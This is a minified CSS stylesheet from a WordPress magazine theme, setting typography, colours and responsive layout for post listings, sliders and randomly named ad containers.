li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .edutqnvmk .edutqnvmk-container{direction:ltr}.edutqnvmk-clearfix:after,.edutqnvmk-clearfix:before{content:"";display:table}.edutqnvmk-clearfix:after{clear:both}.edutqnvmk-clearfix{zoom:1}.edutqnvmk-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.edutqnvmk-type-code br,.edutqnvmk:empty,.widget_edutqnvmk:empty{display:none}.edutqnvmk-container a{text-decoration:none!important}.edutqnvmk-type-dfp>div{display:inline-block}.mce-content-body .edutqnvmk{margin-bottom:0!important}.mce-content-body .edutqnvmk-hide-on-desktop,.mce-content-body .edutqnvmk-hide-on-phone,.mce-content-body .edutqnvmk-hide-on-tablet-landscape,.mce-content-body .edutqnvmk-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.edutqnvmk-post-top{margin-bottom:20px}.edutqnvmk-post-bottom{margin-top:20px;margin-bottom:0}.edutqnvmk-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.edutqnvmk-empty-note a{text-decoration:none;color:#888;font-size:16px}.edutqnvmk-empty-note a:hover{color:#0080ce;text-decoration:underline}.edutqnvmk.edutqnvmk-align-center{text-align:center}.edutqnvmk.edutqnvmk-align-right{text-align:right}.edutqnvmk.edutqnvmk-align-left{text-align:left}@media(min-width:1140px){.edutqnvmk-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk-hide-on-tablet-portrait{display:none}}.edutqnvmk.edutqnvmk-float-left{float:left;margin-right:30px}.edutqnvmk.edutqnvmk-float-center .edutqnvmk{text-align:center}.edutqnvmk.edutqnvmk-float-right{float:right;margin-left:30px}@media(max-width:767px){.edutqnvmk-hide-on-phone{display:none}.edutqnvmk.edutqnvmk-float-left,.edutqnvmk.edutqnvmk-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.edutqnvmk .edutqnvmk-container{box-sizing:border-box;margin-bottom:10px}.edutqnvmk .edutqnvmk-container:last-child{margin-bottom:0}.edutqnvmk .edutqnvmk-container embed,.edutqnvmk .edutqnvmk-container img,.edutqnvmk .edutqnvmk-container object{max-width:100%}.edutqnvmk .edutqnvmk-container.edutqnvmk-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.edutqnvmk.edutqnvmk-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr}}.edutqnvmk-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.edutqnvmk-ll>ins>span{max-width:50%}.edutqnvmk.edutqnvmk-align-center .edutqnvmk-ll>ins{float:none;margin-right:auto;margin-left:auto}.edutqnvmk.edutqnvmk-align-right .edutqnvmk-ll>ins{float:right}.edutqnvmk.edutqnvmk-align-left .edutqnvmk-ll>ins{float:left}.site-header .sidebar .edutqnvmk{padding:0 0 5px;margin:0}.site-header .sidebar .edutqnvmk:last-child{padding-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-container{margin-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-caption,.site-header .sidebar .edutqnvmk .edutqnvmk-empty-note{display:none}.site-header .edutqnvmk{margin-bottom:0}.site-header .edutqnvmk .edutqnvmk-caption{display:none!important}.mega-type-page-builder .edutqnvmk:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .edutqnvmk{text-align:right}.site-header.header-stype-3 .sidebar .edutqnvmk{text-align:right}.widget .edutqnvmk{margin-bottom:0}.single-post-content .edutqnvmk{margin-bottom:12px}.edutqnvmk.edutqnvmk-after-related{margin-bottom:0;margin-top:35px}.edutqnvmk.edutqnvmk-after-header{margin-bottom:0}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:10px}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:-4px}.edutqnvmk.edutqnvmk-above-post-box{margin-bottom:15px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:0}.edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.post-tp-15-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-7-header{margin-top:25px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}}.edutqnvmk.edutqnvmk-before-footer{margin-bottom:0}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:20px}.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-1 .edutqnvmk-container.edutqnvmk-type-code:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(3){margin-bottom:14px}.edutqnvmk.edutqnvmk-ajaxed-related{padding:20px 0;margin-bottom:-15px}.edutqnvmk.edutqnvmk-post-before-author{margin-bottom:0}.edutqnvmk.edutqnvmk-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.edutqnvmk.edutqnvmk-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .edutqnvmk,.rtl .bs-sks .bs-sksitemr .edutqnvmk{float:right}.ltr .bs-sks .bs-sksitemr .edutqnvmk,.rtl .bs-sks .bs-sksiteml .edutqnvmk{float:left}.bs-sks .edutqnvmk:last-child{margin-bottom:0}.listing-item>.edutqnvmk{margin-bottom:0}@media print{.edutqnvmk{display:none!important}}